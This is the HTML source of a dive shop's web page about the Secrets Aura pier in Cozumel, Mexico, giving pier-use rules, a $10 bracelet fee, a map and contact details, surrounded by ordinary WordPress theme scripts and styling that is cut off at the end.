		<li id="menu-item-4348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4348"><a href="https://cozumelscuba.com/discover-scuba/">Try Scuba</a></li>
		<li id="menu-item-2871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2871"><a href="https://cozumelscuba.com/open-water-certification/">Open Water</a></li>
		<li id="menu-item-2869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2869"><a href="https://cozumelscuba.com/open-water-scuba-referral/">Open Water Referral</a></li>
		<li id="menu-item-64967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64967"><a href="https://cozumelscuba.com/scuba-refresh/">Scuba Refresh</a></li>
		<li id="menu-item-2868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2868"><a href="https://cozumelscuba.com/advanced-adventurer/">Advanced</a></li>
		<li id="menu-item-66801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66801"><a href="https://cozumelscuba.com/try-freediving/">Try Freediving</a></li>
		<li id="menu-item-66800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66800"><a href="https://cozumelscuba.com/freediving-level1/">Freediving Level 1</a></li>
	</ul>
</li>
	<li id="menu-item-32480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32480"><a href="https://cozumelscuba.com/specialty-certifications/">Specialty Classes</a>
	<ul class="sub-menu">
		<li id="menu-item-32552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32552"><a href="https://cozumelscuba.com/perfect-buoyancy/">Buoyancy</a></li>
		<li id="menu-item-65031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65031"><a href="https://cozumelscuba.com/decompression-diver/">Decompression</a></li>
		<li id="menu-item-32525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32525"><a href="https://cozumelscuba.com/deep-diver/">Deep</a></li>
		<li id="menu-item-66946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66946"><a href="https://cozumelscuba.com/ssi-dive-guide/">Dive Guide</a></li>
		<li id="menu-item-32609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32609"><a href="https://cozumelscuba.com/ecology/">Ecology</a></li>
		<li id="menu-item-2866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2866"><a href="https://cozumelscuba.com/enriched-air-nitrox-scuba-certification/">Enriched Air Nitrox</a></li>
		<li id="menu-item-66799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66799"><a href="https://cozumelscuba.com/freediving-level2/">Advanced Freediver</a></li>
		<li id="menu-item-66798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66798"><a href="https://cozumelscuba.com/freediving-level3/">Performance Freediving</a></li>
		<li id="menu-item-65079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65079"><a href="https://cozumelscuba.com/independent-diver/">Independent</a></li>
		<li id="menu-item-32537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32537"><a href="https://cozumelscuba.com/underwater-navigation/">Navigation</a></li>
		<li id="menu-item-32545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32545"><a href="https://cozumelscuba.com/night-limited-visibility/">Night</a></li>
		<li id="menu-item-32572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32572"><a href="https://cozumelscuba.com/react-right-efr/">React Right</a></li>
		<li id="menu-item-32590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32590"><a href="https://cozumelscuba.com/science-of-diving/">Science of Diving</a></li>
		<li id="menu-item-32591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32591"><a href="https://cozumelscuba.com/search-recovery/">Search &#038; Recovery</a></li>
		<li id="menu-item-76587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76587"><a href="https://cozumelscuba.com/sidemount/">Sidemount</a></li>
		<li id="menu-item-2867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2867"><a href="https://cozumelscuba.com/rescue-diver-scuba-certification/">Stress &#038; Rescue</a></li>
		<li id="menu-item-32579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32579"><a href="https://cozumelscuba.com/wreck-diver/">Wreck</a></li>
	</ul>
</li>
	<li id="menu-item-74530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74530"><a href="https://cozumelscuba.com/extended-range/">Extended Range</a></li>
	<li id="menu-item-32487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32487"><a href="https://cozumelscuba.com/ssi-go-pro/">Professional</a>
	<ul class="sub-menu">
		<li id="menu-item-32479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32479"><a href="https://cozumelscuba.com/divemaster-internship/">Divemaster</a></li>
		<li id="menu-item-52824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52824"><a href="https://cozumelscuba.com/ssi-instructor/">Instructor</a></li>
		<li id="menu-item-57722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57722"><a href="https://cozumelscuba.com/ssi-crossover/">SSI Crossover</a></li>
		<li id="menu-item-69584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69584"><a href="https://cozumelscuba.com/specialty-instructor/">Specialty Instructor</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2338"><a href="https://cozumelscuba.com/about/">Misc</a>
<ul class="sub-menu">
	<li id="menu-item-1046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1046"><a href="https://cozumelscuba.com/blog/">Blog</a></li>
	<li id="menu-item-1569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1569"><a href="https://cozumelscuba.com/classroom-faq/">Classroom FAQ</a></li>
	<li id="menu-item-28029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28029"><a href="https://cozumelscuba.com/contact-salty-endeavors/">Contact Us</a></li>
	<li id="menu-item-1366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1366"><a href="https://cozumelscuba.com/cozumel-dive-sites/">Cozumel Dive Sites</a></li>
	<li id="menu-item-26528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26528"><a href="https://cozumelscuba.com/cozumel-cruise-cozumel-port/">Cruise Ship Divers</a></li>
	<li id="menu-item-1375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1375"><a href="https://cozumelscuba.com/diving-faq/">Diving FAQ</a></li>
	<li id="menu-item-32056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32056"><a href="https://cozumelscuba.com/find-classroom/">Find Classroom</a></li>
	<li id="menu-item-4642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4642"><a href="https://cozumelscuba.com/find-marina/">Find Marina</a></li>
	<li id="menu-item-32236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32236"><a href="https://cozumelscuba.com/forms/">Forms</a></li>
	<li id="menu-item-5725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5725"><a href="https://cozumelscuba.com/retail/">Merchandise</a></li>
	<li id="menu-item-67022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67022"><a href="https://cozumelscuba.com/our-boats/">Our Boats</a></li>
	<li id="menu-item-24938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24938"><a href="https://cozumelscuba.com/pier-locations/">Pick-Up Locations</a></li>
	<li id="menu-item-2368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2368"><a href="https://cozumelscuba.com/staff/">Staff</a></li>
	<li id="menu-item-4655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4655"><a href="https://cozumelscuba.com/rental-gear/">The Rental Gear</a></li>
	<li id="menu-item-1549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1549"><a href="https://cozumelscuba.com/travel-faq/">Travel FAQ</a></li>
	<li id="menu-item-26189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26189"><a href="https://cozumelscuba.com/our-shop/">The Shop</a></li>
	<li id="menu-item-27963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27963"><a href="https://cozumelscuba.com/things-to-do-in-cozumel/">Things to Do</a></li>
</ul>
</li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://cozumelscuba.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">


			
				<article id="post-25272" class="post-25272 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters2">
		<div class="et_pb_section et_pb_section_9 avlabs-top-section-pd et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_12">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_30  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_21  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1 style="text-align: left;"><span style="color: #001589;">Secrets Aura Pier</span></h1>
<p style="text-align: left;"><span style="color: #001589;">Actually belonging to Secrets Aura, this pier is used by guests staying at Secrets, Dreams, Sunscape, and Residencias Reef.</span></p>
<p style="text-align: left;"><span style="color: #001589;">Secrets Aura has been changing their policies on pier use several times per year, and at times not enforcing any rules at all. However, Residencias Reef guests are allowed to use it for a $10 fee. This fee is paid for in the form of a bracelet which is supplied to you by the Residencias Reef community.  Secrets Aura guests please contact us for more details.Please contact us directly for the most up to date information.</span></p>
<p style="text-align: left;"><span style="color: #001589;">Check out our <span style="color: #000000;"><a style="color: #000000;" href="https://cozumelscuba.com/secrets-aura-cozumel/">stay-and-dive packages with Secrets</a></span> or <span style="color: #000000;"><a style="color: #000000;" href="https://cozumelscuba.com/sunscape-sabor-cozumel/">Sunscape</a></span>.</span></p></div>
			</div><div class="et_pb_with_border et_pb_module et_pb_map_3 et_pb_map_container">
				
				
				
				
				<div class="et_pb_map" data-center-lat="20.48242089728506" data-center-lng="-86.90628212269644" data-zoom="11" data-mouse-wheel="on" data-mobile-dragging="on"></div>
				<div class="et_pb_map_pin" data-lat="20.405317228414077" data-lng="-87.01768162972337" data-title="Residencias Reef">
				<h3 style="margin-top:10px">Residencias Reef</h3>
				<div class="infowindow"></div>
			</div>
			</div><div class="et_pb_module et_pb_text et_pb_text_22  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><span style="color: #001589;"><strong>Please note:</strong> Salty Endeavors provides the maps and associated information from reference purposes only. It is possible that some conditions for use of the piers could have been updated by their respective owners unbeknownst to us, and thus we are providing outdated information. In the event you discover we are providing incorrect data we kindly ask that you report any new information to us using any of our <a style="color: #001589;" href="https://cozumelscuba.com/contact-salty-endeavors/">contact</a> options. Thank you for your understanding.</span></p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_11 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_13">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_31  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_23  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h4 style="text-align: center;"><span style="color: #ffffff;"><strong>Prefer to call us?</strong></span></h4>
<p style="text-align: center;"><span style="color: #ffffff;">Call from USA (312) 757 - 6167</span><br /><span style="color: #ffffff;">From Mexico dial 987 - 119 - 3731</span><br /><span style="color: #ffffff;"> <a style="color: #ffffff;" href="https://www.whatsapp.com/" target="_blank" rel="noopener noreferrer">WhatsApp</a> Free International text and calling +521 - 987 - 119 - 3731</span></p>
<p style="text-align: center;"></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_32  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_24  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h4 style="text-align: center;"><span style="color: #ffffff;"><strong>Cozumel Diving Links</strong></span></h4>
<p style="text-align: center;"><a href="https://cozumelscuba.com/cozumel-diveshop/">Certified / Fun Dives</a><br /><a href="https://cozumelscuba.com/scuba-cozumel/">Private Charters<br /></a><a href="https://cozumelscuba.com/discover-scuba/">Discover SCUBA</a><br /><a href="https://cozumelscuba.com/padi-dive-certification/">Open Water Certification</a><br /><a href="https://cozumelscuba.com/advanced-open-water-scuba-certification/">Advanced Open Water Certification</a><br /><a href="https://cozumelscuba.com/rescue-diver-scuba-certification/">Rescue Diver Certification</a><br /><a href="https://cozumelscuba.com/enriched-air-nitrox-scuba-certification/">Nitrox Certification</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_33  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_25  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h4 style="text-align: center;"><span style="color: #ffffff;"><strong>Cozumel Vacation Packages</strong></span></h4>
<p style="text-align: center;"><a href="https://cozumelscuba.com/cozumel-all-inclusive/">All-Inclusive Resorts</a><br /><a href="https://cozumelscuba.com/cozumel-hotels/">Cozumel Hotels</a><br /><a href="https://cozumelscuba.com/cozumel-vacation-packages/">Best Value</a><br /><a href="https://cozumelscuba.com/find-us/">Find Us</a><br /><a href="https://cozumelscuba.com/classroom-faq/">Classroom FAQ</a><br /><a href="https://cozumelscuba.com/diving-faq/">Diving FAQ</a><br /><a href="https://cozumelscuba.com/travel-faq/">Travel FAQ</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_34  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_15">
				
				
				
				
				<span class="et_pb_image_wrap "><img data-recalc-dims="1" loading="lazy" decoding="async" width="350" height="184" src="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/final_logo_website_facebook-350x.png?resize=350%2C184&#038;ssl=1" alt="Cozumel diving, cozumel dive shop, Scuba cozumel, cozumel scuba diving, cozumel port, cozumel cruise" title="" srcset="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/final_logo_website_facebook-350x.png?w=350&ssl=1 350w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/final_logo_website_facebook-350x.png?resize=300%2C158&ssl=1 300w" sizes="(max-width: 350px) 100vw, 350px" class="wp-image-26387" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_26  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;"><span style="color: #ffffff;"><em><strong>Wouldn't you rather be Salty?</strong></em></span></p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_14">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_35  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_27  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;"><a href="https://cozumelscuba.com/privacy-policy/" target="_blank" rel="noopener noreferrer">Privacy Policy</a> <span style="color: #ffffff;">|</span> <a href="https://cozumelscuba.com/terms-of-conditions/" target="_blank" rel="noopener noreferrer">Terms of Conditions</a></p>
<p style="text-align: center;"><a href="https://www.divessi.com/en-IC/home/" target="_blank" rel="noopener noreferrer">Scuba Schools International</a> <span style="color: #ffffff;">|</span> <a href="https://www.padi.com/" target="_blank" rel="noopener noreferrer">Professional Association of Diving Instructors</a> <span style="color: #ffffff;">|</span> <a href="https://www.diversalertnetwork.org/" target="_blank" rel="noopener noreferrer">Divers Alert Network</a> <span style="color: #ffffff;">|</span> <a href="https://wrstc.com/" target="_blank" rel="noopener noreferrer">World Recreational Scuba Training Council</a><br /><a href="https://www.naui.org/" target="_blank" rel="noopener">National Association of Underwater Instructors</a> <span style="color: #ffffff;">|</span> <a href="https://www.tdisdi.com/" target="_blank" rel="noopener">Scuba Diving International</a> <span style="color: #ffffff;">|</span> <a href="https://www.bsac.com/home/" target="_blank" rel="noopener">British Sub-Aqua Club</a></p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_15">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_36  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_16">
				
				
				
				
				<span class="et_pb_image_wrap "><img data-recalc-dims="1" loading="lazy" decoding="async" width="281" height="300" src="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Stack-White.png?resize=281%2C300&#038;ssl=1" alt="" title="Stack White" srcset="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Stack-White.png?w=1772&ssl=1 1772w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Stack-White.png?resize=281%2C300&ssl=1 281w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Stack-White.png?resize=600%2C640&ssl=1 600w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Stack-White.png?resize=768%2C819&ssl=1 768w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Stack-White.png?resize=1441%2C1536&ssl=1 1441w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Stack-White.png?resize=1080%2C1151&ssl=1 1080w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Stack-White.png?resize=1280%2C1365&ssl=1 1280w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Stack-White.png?resize=980%2C1045&ssl=1 980w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/Stack-White.png?resize=480%2C512&ssl=1 480w" sizes="(max-width: 281px) 100vw, 281px" class="wp-image-59025" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_37  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_17">
				
				
				
				
				<a href="https://reef.org" target="_blank"><span class="et_pb_image_wrap "><img data-recalc-dims="1" loading="lazy" decoding="async" width="450" height="311" src="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/newREEFlogo.jpg?resize=450%2C311&#038;ssl=1" alt="Reef.org logo" title="newREEFlogo" srcset="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/newREEFlogo.jpg?w=450&ssl=1 450w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/newREEFlogo.jpg?resize=300%2C207&ssl=1 300w" sizes="(max-width: 450px) 100vw, 450px" class="wp-image-59948" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_38  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_18">
				
				
				
				
				<a href="https://simec.conanp.gob.mx/" target="_blank"><span class="et_pb_image_wrap "><img data-recalc-dims="1" loading="lazy" decoding="async" width="250" height="250" src="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/marine-park.png?resize=250%2C250&#038;ssl=1" alt="" title="marine park" srcset="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/marine-park.png?w=250&ssl=1 250w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/marine-park.png?resize=150%2C150&ssl=1 150w" sizes="(max-width: 250px) 100vw, 250px" class="wp-image-59006" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_39  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_19">
				
				
				
				
				<a href="https://www.icareaboutcoral.org/"><span class="et_pb_image_wrap "><img data-recalc-dims="1" loading="lazy" decoding="async" width="300" height="300" src="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/icare.png?resize=300%2C300&#038;ssl=1" alt="" title="icare" srcset="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/icare.png?w=2048&ssl=1 2048w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/icare.png?resize=300%2C300&ssl=1 300w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/icare.png?resize=640%2C640&ssl=1 640w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/icare.png?resize=150%2C150&ssl=1 150w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/icare.png?resize=768%2C768&ssl=1 768w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/icare.png?resize=1536%2C1536&ssl=1 1536w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/icare.png?resize=1080%2C1080&ssl=1 1080w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/icare.png?resize=1280%2C1280&ssl=1 1280w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/icare.png?resize=980%2C980&ssl=1 980w, https://i0.wp.com/cozumelscuba.com/wp-content/uploads/icare.png?resize=480%2C480&ssl=1 480w" sizes="(max-width: 300px) 100vw, 300px" class="wp-image-59030" /></span></a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>

				
				</article>

			

</div>


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
									</div>
				</div>
			</footer>
		</div>


	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dive-child\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
jQuery(document).ready(function(){
jQuery(".custom-price a.et_pb_pricing_table_button").attr('target', '_blank');
});
</script>

<script type="text/javascript" id="ga_appointments_calendar_script-js-extra">
/* <![CDATA[ */
var ga_calendar_services_obj = {"ajax_url":"https:\/\/cozumelscuba.com\/wp-admin\/admin-ajax.php"};
var ga_calendar_providers_obj = {"ajax_url":"https:\/\/cozumelscuba.com\/wp-admin\/admin-ajax.php"};
var ga_calendar_next_month_obj = {"ajax_url":"https:\/\/cozumelscuba.com\/wp-admin\/admin-ajax.php"};
var ga_calendar_prev_month_obj = {"ajax_url":"https:\/\/cozumelscuba.com\/wp-admin\/admin-ajax.php"};
var ga_calendar_time_slots_obj = {"ajax_url":"https:\/\/cozumelscuba.com\/wp-admin\/admin-ajax.php"};
var ga_update_appointment_status_obj = {"ajax_url":"https:\/\/cozumelscuba.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/plugins/gAppointments/assets/main.js?ver=1.2.6" id="ga_appointments_calendar_script-js"></script>
<script type="text/javascript" id="ga_appointments_schedule_script-js-extra">
/* <![CDATA[ */
var ga_calendar_schedule_obj = {"ajax_url":"https:\/\/cozumelscuba.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/plugins/gAppointments/assets/schedule.js?ver=1.2.6" id="ga_appointments_schedule_script-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/cozumelscuba.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/cozumelscuba.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/cozumelscuba.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"d755f251c3","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"c306977435","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"29450","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https:\/\/cozumelscuba.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#99ccff","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.4" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/plugins/gravitydivi-forms-customizer-module/scripts/frontend-bundle.min.js?ver=2.0.0" id="gravitydivi-forms-customizer-module-frontend-bundle-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.27.4" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"43943145\",\"post\":\"25272\",\"tz\":\"-5\",\"srv\":\"cozumelscuba.com\",\"j\":\"1:14.9.1\"}") ]);
_stq.push([ "clickTrackerInit", "43943145", "25272" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202538.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fca_pc_client_js-js-extra">
/* <![CDATA[ */
var fcaPcEvents = [];
var fcaPcPost = {"title":"Appointment","type":"ga_appointments","id":"29450","categories":[]};
var fcaPcOptions = {"pixel_types":[],"ajax_url":"https:\/\/cozumelscuba.com\/wp-admin\/admin-ajax.php","debug":"","edd_currency":"USD","nonce":"dd7ff2d984","utm_support":"","user_parameters":"","edd_enabled":"","edd_delay":"0","woo_enabled":"","woo_delay":"0","woo_order_cookie":"","video_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/plugins/facebook-conversion-pixel/pixel-cat.min.js?ver=3.1.1" id="fca_pc_client_js-js"></script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/plugins/facebook-conversion-pixel/video.js?ver=6.8.2" id="fca_pc_video_js-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?v=3&amp;key=AIzaSyBRPvI3ZVPS13LuN9wGcy90kqutNcuQmGI&amp;ver=4.27.4" id="google-maps-api-js"></script>
<style id="et-builder-module-design-25272-cached-inline-styles">.et_pb_section_0.et_pb_section,.et_pb_section_3.et_pb_section,.et_pb_section_6.et_pb_section,.et_pb_section_9.et_pb_section{background-color:#d3e7ff!important}.et_pb_map_0,.et_pb_map_1,.et_pb_map_2,.et_pb_map_3{border-radius:5px 5px 5px 5px;overflow:hidden;border-width:2px;border-color:#001589}.et_pb_section_2.et_pb_section,.et_pb_section_5.et_pb_section,.et_pb_section_8.et_pb_section,.et_pb_section_11.et_pb_section{background-color:#000000!important}.et_pb_image_0,.et_pb_image_5,.et_pb_image_10,.et_pb_image_15{text-align:left;margin-left:0}.et_pb_image_1,.et_pb_image_2,.et_pb_image_3,.et_pb_image_4,.et_pb_image_6,.et_pb_image_7,.et_pb_image_8,.et_pb_image_9,.et_pb_image_11,.et_pb_image_12,.et_pb_image_13,.et_pb_image_14,.et_pb_image_16,.et_pb_image_17,.et_pb_image_18,.et_pb_image_19{text-align:center}@media only screen and (max-width:980px){.et_pb_image_0,.et_pb_image_5,.et_pb_image_10,.et_pb_image_15{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_0 .et_pb_image_wrap img,.et_pb_image_1 .et_pb_image_wrap img,.et_pb_image_2 .et_pb_image_wrap img,.et_pb_image_3 .et_pb_image_wrap img,.et_pb_image_4 .et_pb_image_wrap img,.et_pb_image_5 .et_pb_image_wrap img,.et_pb_image_6 .et_pb_image_wrap img,.et_pb_image_7 .et_pb_image_wrap img,.et_pb_image_8 .et_pb_image_wrap img,.et_pb_image_9 .et_pb_image_wrap img,.et_pb_image_10 .et_pb_image_wrap img,.et_pb_image_11 .et_pb_image_wrap img,.et_pb_image_12 .et_pb_image_wrap img,.et_pb_image_13 .et_pb_image_wrap img,.et_pb_image_14 .et_pb_image_wrap img,.et_pb_image_15 .et_pb_image_wrap img,.et_pb_image_16 .et_pb_image_wrap img,.et_pb_image_17 